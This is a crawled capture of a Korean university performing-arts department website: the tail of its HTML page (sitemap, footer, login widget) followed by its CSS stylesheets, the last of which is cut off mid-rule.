		<li class="fbox fcurriculum bannerbox mainboxsize2"><a href="/tt_academic_calendar#2" ><img src="/share/img/page/tt/main_calendar.jpg" style="height:90px;" /><span class="title">공연예술학부 <span>학사일정</span></span><span class="desc">학교 및 학과 학사일정</span></a></li>


		<li class="fbox fsns flink btwitter mainboxsize1"><span>H</span> <a href="//skuniv.ac.kr/" target="_blank">대학교홈</a></li>
		<li class="fbox fsns flink bfacebook mainboxsize1"><span>I</span> <a href="//go.skuniv.ac.kr/#main" target="_blank">입학안내</a></li>
		<li class="fbox fsns flink brss mainboxsize1"><span>R</span> <a href="/rss" target="_blank">RSS</a></li>
		<li class="fbox fsns flink brss mainboxsize1"><span>B</span> <a href="//blog.naver.com/sceneman66" target="_blank">Blog</a></li>
	</ul>

</div>
<div id="footer" class="floatbox ">
	<div class="footer-box">
		<ul class="footer-link">
			<li><a href="/tt_about">서경대학교 공연예술대학 공연예술학부 무대기술전공 소개</a></li>
						<li><span class='bar'>/</span><a href="//www.skuniv.ac.kr/share/docs/privacy.php" target="_blank" title="서경대학교 개인정보처리방침">개인정보처리방침</a></li>
			<li><span class='bar'>/</span><a href="/share/docs/common/email_security.php" id="email_security">전자우편무단수집거부</a></li>
									<li><span class='bar'>/</span><a href="http://www.sktf.or.kr/" target="_blank">구홈페이지</a></li>						
					</ul>
		<div class="copyright">
			[136-704] 서울시 성북구 서경로 124 (정릉동 16-1) 서경대학교 <a class="location" href="#map-box">북악관 713호</a>
			<span class='bar'>/</span> 전화 : <em class="entext">02-940-7526</em>						<span class='bar'>/</span> 이메일 : <a href="mailto:stagekim@hanmail.net" class="entext">stagekim@hanmail.net</a>			<span class='bar'>/</span> <em class="entext">Copyright (c) 2026 SKU Division of Performing  Arts. All rights reserved.</em>
		</div>
		<a href="//www.skuniv.ac.kr/" target="_blank"><img class="footer-logo png24" alt="서경대학교 본교 홈페이지 바로가기"  src="/share/img/logo/logo_bottom.png" /></a>
	</div>
</div>

<div id="translationProgress">
		<span><strong>구글 번역기</strong>를 이용해서 <strong>번역 중</strong>입니다~ 잠시만 기다려주세요~</span>
</div>

<div id="mainsitemap">
	<div id="sitemapbox" class="fbox">
		<h3>공연예술학부 무대기술전공 사이트맵 <span> 공연예술학부 무대기술전공 사이트맵입니다</span></h3>	
		
															<div class="section">
				<h4><a class="first-link first-link-전공-소개-|-Introduction" href="/tt_about">전공 소개  <span> Introduction</span></a></h4>
				<ul>
												
					<li><a href="/tt_greetings">학부장 인사말 </a></li>
												
					<li><a href="/tt_about">전공 소개 </a></li>
												
					<li><a href="/tt_history">전공 연혁 </a></li>
												
					<li><a href="/tt_showhistory">공연 연보 </a></li>
												
					<li><a href="/tt_career">졸업 후 진로 </a></li>
																			</ul></div>
								<div class="section">
				<h4><a class="first-link first-link-교육-과정-|-Courses" href="/tt_courses">교육 과정  <span> Courses</span></a></h4>
				<ul>
												
					<li><a href="/tt_essential_particulars">교육과정 주요사항 </a></li>
												
					<li><a href="/tt_courses_table">교양교육과정 </a></li>
												
					<li><a href="/tt_courses_of_major">전공 교과목 </a></li>
												
					<li><a href="/tt_curriculum_table">교과목 이수체계도 </a></li>
																			</ul></div>
								<div class="section">
				<h4><a class="first-link first-link-학사-안내-|-Academic-Affairs" href="/tt_academic_calendar">학사 안내  <span> Academic Affairs</span></a></h4>
				<ul>
												
					<li><a href="/tt_academic_calendar">학사 일정 </a></li>
												
					<li><a href="/tt_requirements_for_graduation">졸업 요건 </a></li>
																			</ul></div>
								<div class="section">
				<h4><a class="first-link first-link-구성원-|-Members" href="/tt_professor">구성원  <span> Members</span></a></h4>
				<ul>
												
					<li><a href="/tt_professor">교수 </a></li>
												
					<li><a href="/tt_student_council">학생회 </a></li>
												
					<li><a href="/tt_teaching_assistants">조교 </a></li>
																			</ul></div>
								<div class="section">
				<h4><a class="first-link first-link-학부/학생-활동-|-Activities" href="/tt_department_activities">학부/학생 활동  <span> Activities</span></a></h4>
				<ul>
												
					<li><a href="/tt_sanhak">산학연 협력 </a></li>
																			</ul></div>
								<div class="section">
				<h4><a class="first-link first-link-알림-광장-|-Announcements" href="/tt_notice">알림 광장  <span> Announcements</span></a></h4>
				<ul>
												
					<li><a href="/tt_notice">학부 공지사항 </a></li>
												
					<li><a href="/tt_show_notice">공연안내 </a></li>
												
					<li><a href="/tt_job">오디션 & 취업 정보 </a></li>
												
					<li><a href="/tt_gellery">포토 갤러리 </a></li>
												
					<li><a href="/tt_related_sites">관련 사이트 </a></li>
											</ul></div>
	</div>
</div>

<div id="loginbox">
	<div style="overflow:hidden;"><div style="*zoom:1;padding:0px 0px 0px 0px !important; padding:none !important;">    



<script type="text/javascript">
    var keep_signed_msg = "브라우저를 닫더라도 로그인이 계속 유지될 수 있습니다.\n\n로그인 유지 기능을 사용할 경우 다음 접속부터는 로그인을 하실 필요가 없습니다.\n\n단, 게임방, 학교 등 공공장소에서 이용 시 개인정보가 유출될 수 있으니 꼭 로그아웃을 해주세요.";
    xAddEventListener(window, "load", function(){ doFocusUserId("fo_login_widget"); });
</script>




<fieldset id="login" class="login_white">

<legend>로그인</legend>
<form action="./" method="post" onsubmit="return procFilter(this, widget_login)" id="fo_login_widget">
<h3 class="logintitle">로그인 페이지 <span>로그인하시길 바랍니다.</span></h3>
    <div class="idpwWrap">
        <div class="idpw">
            <input name="user_id" type="text" title="user id" />
            <input name="password" type="password" title="password" />
        </div>
        <input type="image" src="/widgets/login_info/skins/skudep/images/white/buttonLogin.gif" alt="login" class="login" />
    </div>
        <p class="save">
        <input type="checkbox" name="keep_signed" id="keepid" value="Y" onclick="if(this.checked) return confirm(keep_signed_msg);" />
        <label for="keepid">로그인 유지</label>

            </p>
    <ul class="help">
        <li class="first-child"><a href="https://tt.skuniv.ac.kr/index.php?mid=tt_main&amp;act=dispMemberSignUpForm">회원 가입</a></li>
        <li><a href="https://tt.skuniv.ac.kr/index.php?mid=tt_main&amp;act=dispMemberFindAccount">아이디/비밀번호 찾기</a></li>
        <li><a href="https://tt.skuniv.ac.kr/index.php?mid=tt_main&amp;act=dispMemberResendAuthMail">인증 메일 재발송</a></li>
    </ul>
</form> 
</fieldset>

<!-- OpenID -->

<script type="text/javascript">
  xAddEventListener(window, "load", function(){ doFocusUserId("fo_login_widget"); });
</script>
</div></div>
</div>
<div id="map-wrap">
	<div id="map-box"><div id="map"></div></div>
</div>



<script type="text/javascript" src="//maps.google.com/maps/api/js?sensor=false&region=KR"></script>
<script type="text/javascript" src="/layouts/SKUDEP/js/jquery.gomaps.js"></script>
<script type="text/javascript" src="/layouts/SKUDEP/js/global.bottom.js"></script>
<!--<script type="text/javascript" src="https://maps.google.com/maps/api/js?key=AIzaSyDrPYVC_iXlfkd76moLMgMl-z1OsSw_TBw"></script>-->
<!--<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDrPYVC_iXlfkd76moLMgMl-z1OsSw_TBw&callback=initMap"
				async defer></script>-->

    
	<div id="waitingforserverresponse"></div>

    <script type="text/javascript" src="./addons/autolink/autolink.js"></script>
    <script type="text/javascript" src="./common/js/plugins/ui/jquery-ui.packed.js"></script>
    <script type="text/javascript" src="./common/js/plugins/ui/jquery.ui.datepicker-ko.js"></script>
    <script type="text/javascript" src="./addons/resize_image/js/resize_image.min.js"></script>
    <script type="text/javascript" src="./files/cache/js_filter_compiled/dc91f961ce46429ef52bcc8e276c2ee4.ko.compiled.js"></script>
    <script type="text/javascript" src="./files/cache/js_filter_compiled/673d647e236f16bd9e1ba20f6bb9acb7.ko.compiled.js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://tt.skuniv.ac.kr/layouts/SKUDEP/css/global.css
body_size: 5842
content:
@charset "utf-8";


body{
	font-size:9pt;
	font-family:meiryo, 'malgun gothic' , 'trebuchet ms','lucida grande','lucida sans unicode', arial, helvetica, sans-serif, gulim, dotum;
	letter-spacing:-1px;
	overflow-x:hidden;
	color:#000;
	background-attachment: fixed !important;
}
body:before {
          content: "";
          position: fixed;
          top: -10px;
          left: 0;
          width: 100%;
          height: 10px;

          -webkit-box-shadow: 0px 0px 10px rgba(0,0,0,.8);
              -moz-box-shadow: 0px 0px 10px rgba(0,0,0,.8);
                         box-shadow: 0px 0px 10px rgba(0,0,0,.8);

          z-index: 100;
}

img{
	/*
	-webkit-box-shadow: 0 0 10px #333 inset;
	-moz-box-shadow: 0 0 10px #333 inset;
	box-shadow: 0 0 10px #333 inset;
	*/
}

cufontext{
	display:none !important;
}

a{
	color:#000;
	text-decoration:none;
}
a:hover,
a:active,
a:focus{
	text-decoration:underline;
	color:#69d72b;
}


::-moz-selection {
	background-color: #49C70B;
	color: #fff;
	font-weight: bold;
	text-shadow:1px 1px 0px #09870B;
}
::selection {
	background-color: #49C70B;
	color: #fff;
	text-shadow:1px 1px 0px #09870B;
}
.clear{
	clear:both;
}

#top{
	position:absolute;
	top:0;

}

.bgimage{
	position:fixed;
	left:0px;
	top:0px;
	width:1920px;
	display:none;
}
.overlay{
	width:100%;
	height:100%;
	position:fixed;
	top:0px;
	left:0px;
	background:transparent url(/share/img/background/pattern.png) repeat top left;
}

header{
	position:fixed;
	top:10px;
	left:30px;
}
	a.skulogo{
		display:block;
		background:url(/share/img/logo/logo.png) no-repeat center center;
		width:250px;
		height:80px;
		text-indent:-10000px;
	}
	a.deplogo{
		display:block;
		width:248px;
		height:152px;
		text-indent:-10000px;
	}

#top-navigation{
	position:absolute;
	z-index:2;
	top:30px;
	right:35px;
	width:500px;
	height:30px;
	text-align:right;
}
	#top-navigation ul{
		position:absolute;
		right:0;
	}
	#top-navigation li{
		display:inline-block;
		float:left;
		color:#fff;
		font-size:8pt;
		font-family:'malgun gothic', dotum;
		font-weight:bold;
		position:relative;
	}
	#top-navigation a{
		color:#fff;
		text-shadow:1px 1px 0px rgba(20,20,20,0.5);
		text-decoration:none;
		position:relative;
		z-index: 1;
		margin-right:1px;
	}
	#top-navigation .link-shadow{
		color:#555;
		position:absolute;
		left:0;
		padding:1px 0 0 1px;;
		z-index: 0;
	}
	#top-navigation a:hover,
	#top-navigation a:active,
	#top-navigation a:focus{
		color:#69d72b;
	}
#sidebox{
	position:fixed;
	top:95px;
	left:30px;
	width:248px;
	z-index:100;
}
	#navigation{

	}
	#navigation a.selected .bar{
		display:inline;
	}
	#navigation ul li ul li a{
		position:relative;
	}
	#navigation a .bar{
		width:10px;
		height:17px;
		display:block;
		display:none;
		position:absolute;
		right:10px;
		font-weight:bold;
		background:url(/share/img/icon/link_l.gif) no-repeat center center;
	}

	/* 20.02.03 메뉴를 삭제하는 대신 display:none; 처리 */
	#navigation li.tree_sm_courses li:nth-of-type(5){
		display: none;
	}

	#search-box{
		padding:13px;
		text-align:center;
		background:#333;
		background:rgba(51, 51, 51, 0.92);
	}
	#search-box input{
		border:3px #49c70b solid;
		color:#fff;
		height:22px;
		width:210px;
		background:#222;
		background:rgba(34, 34, 34, 0.82);
		font-family:'malgun gothic';
	}

#main-content{
	margin:92px 0 0 310px;
	padding-right:100px;
	font-size:8pt;
	font-family:'malgun gothic', dotum;
	position:relative;
	z-index:1;
}
	.cufon-canvas{

	}
	.dep-name{
		width: 852px;
		margin-bottom:30px;
	}
	.dep-name .en h3{
		font-size:40px;
		color:#fff;
		letter-spacing:-3px;
		text-transform:uppercase;
		margin-bottom:10px;
	}
	.dep-name .en h2{
		font-size:76px;
		color:#fff;
		text-transform:uppercase;
		letter-spacing:-7px;
		margin:0px 0 0px;
		padding:0;
		font-weight:normal;
	}
	.dep-name .kr{
		margin:8px 0 20px;
	}
	.dep-name .kr span{
		color:#fff;
		font-size:25px;
		letter-spacing:-3px;
		padding:3px 10px 5px 5px;
		position:relative;
		top:-10px;
	}
	.dep-name .kr strong{
		color:#fff;
		font-size:40px;
		letter-spacing:-5px;
		position:relative;
		top:0;
	}
/* 20180830 소프트웨어공학과 */
	.dep-name .kr .cs_depname{
		top: 0;
		font-size:22px;
	}
	.dep-name em{
		color:#49d70B;
		font-size:15px;
		letter-spacing:-2px;
		padding-left:10px;
		position:relative;
		top:0;
	}

	ul.maincategory{
		margin-top:30px;
		margin-bottom:10px;
		position:relative;
		clear:both;
	}
	.board ul.maincategory{
		border-bottom:1px silver solid;
		margin:25px 0 10px;
	}
	.board ul.maincategory a{
		-moz-box-shadow:2px 2px 2px rgba(0, 0, 0, 0.30);
		-webkit-box-shadow:2px 2px 2px rgba(0, 0, 0, 0.30);
		box-shadow:2px 2px 2px rgba(0, 0, 0, 0.30);
	}
	ul#mainboxcontainer{
		margin-top:0px;
	}
	ul.maincategory li{
		display:inline-block;
		zoom:1; /*inline-block을 ie7에서 먹게하기 위해서*/
		*display: inline;
		margin-right:1px;
	}
	ul.maincategory li a{
		color:#fff;
		background:#000;
		background:rgba(20, 20, 20, 0.80);
		font-size:8pt;
		line-height:100%;
		/*
		background: -webkit-gradient(linear, center top, center bottom, from(rgba(37, 37, 37, 0.9)), color-stop(1%, rgba(68, 68, 68, 0.9)), color-stop(20%, rgba(85, 85, 85, 0.9)), color-stop(85%, rgba(17, 17, 17, 0.9)), to(rgba(10, 10, 10, 0.9)));
		background: -moz-linear-gradient(top, rgba(37, 37, 37, 0.9) 0%, rgba(68, 68, 68, 0.9) 1%, rgba(85, 85, 85, 0.9) 20%, rgba(17, 17, 17, 0.9) 85%, rgba(10, 10, 10, 0.9) 100%);
		*/
		padding:4px 8px 7px 7px;
		display:block;
		-moz-box-shadow:3px 3px 2px rgba(0, 0, 0, 0.40);
		-webkit-box-shadow:3px 3px 2px rgba(0, 0, 0, 0.40);
		box-shadow:3px 3px 2px rgba(0, 0, 0, 0.40);
	}
	ul.maincategory li a:hover,
	ul.maincategory li a.selected-button{
		background:#49C70B;
		background:rgba(73, 199, 11, 0.92);
		/*
		background: -webkit-gradient(linear, center top, center bottom, from(rgba(41, 167, 11, 0.9)), color-stop(30%, rgba(105, 239, 27, 0.9)), color-stop(50%, rgba(121, 255, 59, 0.9)), color-stop(70%, rgba(105, 239, 43, 0.9)), to(rgba(41, 183, 11, 0.9)));
		background: -moz-linear-gradient(top, rgba(41, 167, 11, 0.9) 0%, rgba(105, 239, 27, 0.9) 30%, rgba(121, 255, 59, 0.9) 50%, rgba(105, 239, 43, 0.9) 70%, rgba(41, 183, 11, 0.9) 100%);
		*/
		color:#fff;
		text-decoration:none;
	}
	.fbox{
		background:#fff;
		background:rgba(255,255,255,0.95);
		background: -webkit-gradient(linear, center top, center bottom, from(rgba(255,255,255,0.95)), color-stop(50%, rgba(255,255,255,0.95)), to(rgba(255,255,255,0.95)));
		background: -moz-linear-gradient(top, rgba(255,255,255, 0.95) 0%, rgba(255,255,255, 0.95) 50%, rgba(255,255,255, 0.95) 100%);
		padding:8px;
		display:inline-block;
		margin:0 10px 10px 0;
		-moz-box-shadow:4px 4px 2px rgba(0, 0, 0, 0.30);
		-webkit-box-shadow:4px 4px 2px rgba(0, 0, 0, 0.30);
		box-shadow:4px 4px 2px rgba(0, 0, 0, 0.30);
		border:2px #fcfcfc solid;
		line-height:120%;
		float:left;
		position: relative;
		/*
		-moz-transition: background 0.3s ease-out;
		-o-transition: background 0.3s ease-out;
		-webkit-transition: background 0.3s ease-out;
		*/

	}

	.fsns{
		font-size:8pt;
		border:0 !important;
		padding:5px;
	}
	.fsns span{
		font-size:11px !important;
		color:#fff;
		background:#000;
		width:15px;
		height:13px;
		line-height:100% !important;
		text-align:center;
		padding-top:1px  !important;
		float:left;
		margin-right:3px;
		border:none !important;
	}
	.btwitter a{
	}
	.btwitter img{
		width:65px;
	}
	.brss a{
	}
	.time{
		width:47px;
		white-space: nowrap;
	}
	.icon-file{
		display:none;
	}
	.time .date,
	.noticebox .date{
		color:#666;
	}
	.noticebox{
		padding-bottom:3px;
	}
	.noticebox table{
		width:305px;
	}
	.noticebox .thumb img{
		border:1px #000 solid;
	}
	.noticebox .en{
		margin-right:5px;
		letter-spacing: -1px;
		text-shadow:1px 1px 0 #fff;
	}
	.noticebox .title{
		padding:0px 0 7px 3px;
		position:relative;
	}
	.noticebox .title a{
		white-space: nowrap;
		text-overflow: ellipsis;
	}
	.noticebox .title img{
		position:relative;
		top:3px;
		left:2px;

	}
	.noticebox .time{
		padding:0px 5px 3px 2px;

	}
	.noticebox .hour{
		display:none;
	}
	.noticebox	.floatLeft{
		float:left;
	}
	.noticebox li{
		padding:0 0 7px 0;
	}
	.noticebox .replyNum a{
		color:#49b70b;
		position:relative;
		top:1px;
	}
	.noticebox .replyNum a:before{
		content:'..';
		letter-spacing:0px;
	}

	.boxtitle{
		font-size:14px;
		letter-spacing:-2px;
		padding:3px 0 8px;
		margin-bottom:10px;
		border-bottom:1px #ccc solid;
		position:relative;
		box-shadow: 0 1px 0 #fff;
	}
	.boxtitle span{
		color:#49b70b;
	}
	.boxtitle .more{
		color:#49b70b;
		position:absolute;
		right:0;
		top:5px;
		font-size:11px;
	}

	.mainboxsize1{
		width:65px;
	}
	.mainboxsize2{
		width:140px;
	}
	.mainboxsize3{
		width:310px;
	}

	.bannerbox{
		font-size:11px;
	}
	.bannerbox a{
		padding:0;
		position:relative;
		display:block;
		overflow:hidden;
		border:1px solid #ccc;
		text-decoration:none;
	}
	.bannerbox a:hover{
		border-color:#69E72B;
	}
	.bannerbox .title{
		position:absolute;
		background:#fff;
		background:rgba(255,255,255,0.95);
		color:#000;
		bottom:0px;
		right:0px;
		padding:4px 7px 5px 5px;
		border:1px #ddd solid;
		border-right:0;
		border-bottom:0;
	}
	.bannerbox .title span{
		color:#49b70b;
	}
	.bannerbox .desc{
		position:absolute;
		background:#000;
		background:rgba(0,0,0,0.8);
		color:#fff;
		bottom:23px;
		right:-300px;
		padding:3px 9px 7px 5px;
	}
	/* 비디오추가 */
	.bannerbox img {
		width: 100%;
	}
	.bannerbox .vid:before {
		content: '';
		position: absolute;
		z-index: 100;
		background: url("/../../share/img/button/skudep-video.png") no-repeat top left;
		background-size: contain;
		width: 100%;
		height: 100%;
		display: block;
		top: 0;
		left: 0;
	}

#content{
	position:relative;
	z-index:1;
	width:76%;
	height:auto;
	margin:245px 0 0 310px !important;
}


.content-box{
	width:620px;
	margin:163px 10px 0 0;
	padding:25px;
	margin-bottom:20px;
	line-height:150%;
	border:0;
	min-height:345px;
}

.page-size1{
	width:310px;
}
.page-size1 img{
	margin:0 !important;
	width:100% !important;
}
.page-size2{
	width:140px;
}
.page-size2 img{
	margin:0 !important;
	width:100% !important;
}
.page-size2 ul li{
	font-size:8pt;
	margin:3px 0 3px 15px;
	list-style-image:url("/share/img/icon/link_s.gif");
}
.page-size3{
	width:65px;
}



.pageheader{
	width:650px;
	overflow:hidden;
	margin-bottom:20px;
	position:absolute;
	z-index:2;
	top:245px;
	left:310px;
	padding:10px;
	background:#fff;
	background:rgba(255,255,255,0.92);
	-moz-box-shadow:4px 4px 2px rgba(0, 0, 0, 0.30);
	-webkit-box-shadow:4px 4px 2px rgba(0, 0, 0, 0.30);
	box-shadow:4px 4px 2px rgba(0, 0, 0, 0.30);
}
.pageheader img{
	overflow:hidden;
	width:650px;
	height:90px;
}
	#ft{
		height:90px;
		overflow:hidden;
	}

.ft-title{
	padding:6px 6px 6px;
	font-size:11px;
	bottom:10px !important;
	right:0 !important;
	left:auto !important;
	background:url('/share/img/background/black_alpha_0.80.png') transparent !important;
	background:rgba(0, 0, 0, 0.5) transparent !important;
}

.ft-title i{
	font-style:normal;
}
.ft-title a{
	color:#49a70b;
	font-style:normal;
}
.ft-title a:hover,
.ft-title a:active,
.ft-title a:focus{
	color:#69e72b;
}

#pagetool{
	width:650px;
	padding:7px 10px;
	position:absolute;
	top:365px;
	left:310px;
	background:#fff;
	background:rgba(255, 255, 255, 0.92);
	-moz-box-shadow:4px 4px 2px rgba(0, 0, 0, 0.30);
	-webkit-box-shadow:4px 4px 2px rgba(0, 0, 0, 0.30);
	box-shadow:4px 4px 2px rgba(0, 0, 0, 0.30);
	z-index:2;
}
#pagetool .pagetoolbox li{
	display:inline-block;
	float:right;
	margin-left:5px;
	font-size:8pt;
	font-family:'malgun gothic', dotum;
}
#pagetool .pagetoolbox a{
	display:block;
	background:#49C70B;
	background:rgba(73, 199, 11, 0.92);
	background:#353535;
	color:#fff;
	padding:4px;
	border-radius:2px;
	-moz-box-shadow:2px 3px 1px rgba(0, 0, 0, 0.20);
	-webkit-box-shadow:2px 3px 1px rgba(0, 0, 0, 0.20);
	box-shadow:2px 2px 1px rgba(0, 0, 0, 0.20);
}
#pagetool .pagetoolbox a:hover{
	background:#49C70B;
	background:rgba(73, 199, 11, 0.92);
}
#pagetool .pagetoolbox a.selected{
	background:#49C70B;
	background:rgba(73, 199, 11, 0.92);
}

	.messagebox{
		margin-left:0 !important;
		width:460px;
		font-size:11px;
		float:left;
	}
	.messagebox span{
		display:none;
	}
	.messagetitle{
		float:left;
		padding-top:3px;
	}
	.messagelist{
		float:left;
		margin-left:5px;
		padding-top:3px;
	}
	.messagelist li{
		height:14px;
		float:left;
	}
	.messagelist .bar{
		margin:0 5px 0 3px;
	}

	.textsizeplus,
	.textsizeminus{
		width:12px;
		text-align:center;
		font-weight:bold;
	}
	.manage-board{
		display:none !important;
	}
	.logged .manage-board{
		display:block !important;
	}
	.board-rss{
		display:none !important;
	}
	.inboard .board-rss{
		display:block !important;
	}

#pagetitle{
	position:absolute;
	top:100px;
	left:312px;
	width:670px;
	z-index:2;
	text-align:right;
}
#pagetitle h3{
	font-weight: normal;
	font-size: 40px !important;
	letter-spacing:-3px;
	text-shadow:2px 2px rgba(20,20,20,0.3);
	color: #DCDCDC !important;
	color: rgba(220,220,220,0.9);
	padding: 20px 0 5px;
}
#pagetitle h3[class*="core_courses_of_general_education"], #pagetitle h3[class*="general_education_elective_courses"], #pagetitle h3[class*="core_courses_of_general"], #pagetitle h3[class*="general_education_elective_cour"] {
	font-size: 24px !important;
}
#pagetitle h2{
	font-weight:normal;
	font-size:52px;
	letter-spacing:-7px;
	text-shadow:2px 2px rgba(20,20,20,0.3);
	color: #fff !important;
	color:rgba(255,255,255,0.9);
	font-weight:bold;
	padding:0px 3px 10px 0;
}
#pagetitle .nav-inner{
	font-size:8pt;
	font-family:'malgun gothic', dotum;
	color:#49a70b;
	background:#141414;
	background:url('/share/img/background/black_alpha_0.80.png');
	background:rgba(20, 20, 20, 0.8);
	padding:3px 5px 5px 5px;
	-moz-box-shadow:4px 4px 2px rgba(0, 0, 0, 0.30);
	-webkit-box-shadow:4px 4px 2px rgba(0, 0, 0, 0.30);
	box-shadow:4px 4px 2px rgba(0, 0, 0, 0.30);
}
#pagetitle .nav-inner a{
	color:#fff;
}
#pagetitle .nav-inner a:hover,
#pagetitle .nav-inner a:active,
#pagetitle .nav-inner a:focus{
	color:#69d72b;
	text-decoration:none;
}


#footer{
	position:fixed;
	bottom:30px;
	left:30px;
	width:97%;
	height:55px;
	background:#000;
	background:rgba(20,20,20,0.88);
	color:#fff;
	font-size:8pt;
	font-family:'malgun gothic', dotum;
	margin-top:60px;
}
#footer .footer-box{
	padding:10px 10px;
	position:absolute;
	width:100%;
}
	.footer-link{
	}
	.footer-link li{
		display:inline;
	}
	.copyright{
		padding:10px 0px 0px;
	}
	.footer-logo{
		position:absolute;
		right:35px;
		top:10px;
	}
#footer a{
	color:#fff;
}
#footer a:hover,
#footer a:active,
#footer a:focus{
	color:#69d72b;
}


.submain{
	position:relative !important;
	margin-top:50px;
}

#sitemapbox{
	position:absolute;
	top:410px;
	left:4000px;
	width:626px;
	height:auto;
	z-index:2;
	padding:20px;
	display:none;
}
#sitemapbox ul{
	margin:10px 0 20px;
}
#sitemapbox .section{
	float:left;
	width:290px;
	margin-right:20px;
}
#sitemapbox h3{
	font-size:27px;
	letter-spacing:-4px;
	line-height:120%;
	margin:0px 0 20px 0;
	text-shadow:2px 2px rgba(0,0,0,0.15);
	border-bottom:1px #49a70b solid;
	padding-bottom:0px;
}
#sitemapbox h4{
	font-size:18px;
	letter-spacing:-3px;
	line-height:120%;
	margin:0px 0 10px 0;
	text-shadow:1px 1px rgba(0,0,0,0.15);
	border-bottom:1px #ddd solid;
	padding-bottom:5px;
}
#sitemapbox h4 span{
	color:#49A70B;
	font-size:8pt;
	letter-spacing:0px;
	margin-left:5px;
	text-shadow:1px 1px rgba(255, 255, 255, 0.99);
}
#sitemapbox li{
	margin:3px 0 3px 30px;
	list-style:circle;
}
#sitemapbox h3 span{
	font-size:8pt;
	letter-spacing:-1px;
	text-shadow:1px 1px rgba(255,255,255,0.99);
	color:#49a70b;
	margin:0 !important;
	padding:0 !important;
}
#fancybox-content #sitemapbox{
	display: block;
	position: static;
	width: auto;
	box-shadow: none;
	padding:10px;
}



#loginbox{
	display:none;
}
#login .help{
	display: none;
}




.floatbox{
	-moz-box-shadow:4px 4px 2px rgba(0, 0, 0, 0.30);
	-webkit-box-shadow:4px 4px 2px rgba(0, 0, 0, 0.30);
	box-shadow:4px 4px 2px rgba(0, 0, 0, 0.30);
}

.bar{
	color:#69E72B;
	display:inline-block;
	margin:0 7px;
}

.entext{
	letter-spacing: 0;
}


/*번역표시용*/
#translationProgress{
	position:fixed;
	text-align:right;
	padding:8px 10px 0 0;
	color:#fff;
	background:#69E72B;
	display:none;
	width:100%;
	height:22px;
	bottom:0px;
	right:0px;
	z-index:10000;
	text-shadow:1px 1px 1px #555;
	-moz-box-shadow:0px 3px 3px rgba(0, 0, 0, 0.50);
	-webkit-box-shadow:0px 3px 3px rgba(0, 0, 0, 0.50);
	box-shadow:0px 3px 3px rgba(0, 0, 0, 0.50);
}


/*skitter 박스*/
.box_skitter_large{
	z-index:0 !important;
	height:1080px !important;
	width:1920px !important;
	position:fixed !important;
	top:-30px;
	margin:0;
	padding:0
}
.box_skitter_banner{
	height:110px !important;
	width:480px !important;
	margin:0;
	padding:0
}
.box_skitter_banner .label_skitter p{
	background:#000;
	background:rgba(0,0,0,0.7);
	color:#fff;
	padding:3px 5px 5px;
}

/**** Isotope filtering ****/

.isotope-item {
  z-index: 2;
}

.isotope-hidden.isotope-item {
  pointer-events: none;
  z-index: 1;
}



.show{
	display:block;
}
.hide{
	display:none;
}


/*cufont 용*/
.cufon-loading .dep-name span,
.cufon-loading .pagetitle{
	visibility: hidden !important;
}

/*설정버튼*/
.tRight a{
	position: relative;
	z-index: 2;
}

/*트위터 플러그인 용*/
.jta-tweet-attributes{
	display: inline !important;
	padding-left:10px;
}
.jta-tweet-body-list-profile-image-present{
	margin-left:80px !important;

}
.jta-tweet-profile-image img{
	width:70px !important;
	height:70px !important;
}
.jta-tweet-text{
	line-height: 140% !important;
}

/*모바일로 보기*/
.viewmobile{
	position:relative;
	z-index:1000000;
}

/*풋터 카운터*/
.footer-box .counter * {
	display:inline;
	margin:0;
	padding:0;
}
.footer-box .counter .bar {
	margin:0 4px;
}
.footer-box .simpleWidgetStyle h2{
	display:none;
}


/*구글번역*/
#google_translate_element{}



/*2021-01-08 글로벌비즈니스어학부 타이틀2개(글로벌비즈니스, 국제비즈니스(구)) 적용*/
.dep-int-renew .en h2 {
	font-size: 60px;
}
.dep-int-renew .en h3 {
	font-size: 30px;
}
.dep-int-renew .kr span {
	font-size: 25px;
}
.dep-int-renew .kr strong {
	font-size: 35px;
}
.dep-int-renew .krs {
	margin-top: 15px;
}


--- FILE ---
content_type: text/css
request_url: https://tt.skuniv.ac.kr/layouts/SKUDEP/js/colortip/colortip-1.0-jquery.css
body_size: 897
content:
.colorTip{
	/* This class is assigned to the color tip span by jQuery */
	
	display:none;
	position:absolute;	
	left:50%;
	bottom:28px;
	padding:6px 6px 4px;;
	
	background-color:white;
	font-family:dotum;
	font-size:11px;
	font-style:normal;
	font-weight:normal;
	line-height:150%;
	text-decoration:none;
	text-align:center;
	text-shadow:0 0 1px white;
	white-space:nowrap;
	-moz-box-shadow:2px 2px 2px rgba(0,0,0,0.3);
	-webkit-box-shadow:2px 2px 2px rgba(0,0,0,0.3);
	box-shadow:2px 2px 2px rgba(0,0,0,0.3);
	
	/*
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	border-radius:4px;
	*/
}

.pointyTip,.pointyTipShadow{
	/* Setting a thick transparent border on a 0x0 div to create a triangle */
	border:6px solid transparent;
	bottom:-12px;
	height:0;
	left:50%;
	margin-left:-6px;
	position:absolute;
	width:0;
}

.pointyTipShadow{
	/* The shadow tip is 1px larger, so it acts as a border to the tip */
	border-width:7px;
	bottom:-14px;
	margin-left:-7px;
}

.colorTipContainer{
	position:relative;
	text-decoration:none !important;
}


/* 6 Available Color Themes */

.white .pointyTip{ border-top-color:white;}
.white .pointyTipShadow{ border-top-color:#ddd;}
.white .colorTip{
	background-color:white;
	border:1px solid #DDDDDD;
	color:#555555;
}

.yellow .pointyTip{ border-top-color:#f9f2ba;}
.yellow .pointyTipShadow{ border-top-color:#e9d315;}
.yellow .colorTip{
	background-color:#f9f2ba;
	border:1px solid #e9d315;
	color:#5b5316;
}

.blue .pointyTip{ border-top-color:#d9f1fb;}
.blue .pointyTipShadow{ border-top-color:#7fcdee;}
.blue .colorTip{
	background-color:#d9f1fb;
	border:1px solid #7fcdee;
	color:#1b475a;
}

.green .pointyTip{ border-top-color:#49C70B; border-top-color:rgba(73, 199, 11, 0.92);}
.green .pointyTipShadow{ border-top-color:#29a70b;}
.green .colorTip{
	background-color:#49C70B;
	background-color:rgba(73, 199, 11, 0.92);
	border:1px solid #29a70b;
	color:#fff;
		-moz-box-shadow:4px 4px 2px rgba(0, 0, 0, 0.30);
	-webkit-box-shadow:4px 4px 2px rgba(0, 0, 0, 0.30);
	box-shadow:4px 4px 2px rgba(0, 0, 0, 0.30);
}

.red .pointyTip{ border-top-color:#bb3b1d;}
.red .pointyTipShadow{ border-top-color:#8f2a0f;}
.red .colorTip{
